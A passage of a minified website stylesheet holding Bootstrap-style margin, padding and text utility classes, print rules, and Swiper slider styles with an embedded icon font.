g-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:769px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:544px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:769px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#00a1e0!important}a.text-primary:focus,a.text-primary:hover{color:#006a94!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#008827!important}a.text-success:focus,a.text-success:hover{color:#003c11!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#c00!important}a.text-danger:focus,a.text-danger:hover{color:maroon!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-wrap:break-word!important}.text-reset{color:inherit!important}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:99.2rem!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#ccc}.table .thead-dark th{color:inherit;border-color:#ccc}}.carousel .icon-next,.carousel .icon-prev{background-color:#fff;font-size:1.875em;height:3rem;padding-top:.24em;width:3rem}.carousel .icon-next:before,.carousel .icon-prev:before{color:#000;font-family:FontAwesome}.carousel .icon-prev:before{content:"\F104"}.carousel .icon-next:before{content:"\F105"}.carousel .carousel-control-prev{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.carousel .carousel-control-next{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.nav-tabs{border-bottom:1px solid #ccc}.nav-tabs .nav-link{font-size:1.1rem;color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.active{border-bottom:.188em solid #00a1e0}.card{margin-bottom:1em}.card-header h4{margin-bottom:0}.modal .modal-body{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}dt{color:#495057;font-weight:400}.custom-checkbox .custom-control-label:before{border:1px solid #000;background:#f9f9f9;background:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#ccc));background:linear-gradient(#f9f9f9,#ccc)}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23ff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-radio .custom-control-label:before{border:1px solid #000;background:#ccc;background:-webkit-gradient(linear,left top,left bottom,from(#ccc),to(#666));background:linear-gradient(#ccc,#666)}.form-control.is-invalid{background-image:none}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:120rem;perspective:120rem}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;-webkit-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;-webkit-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size:4.4rem}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(var(--swiper-navigation-size)/-2);z-index:10;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:1rem;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:1rem;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:opacity .3s;transition:opacity 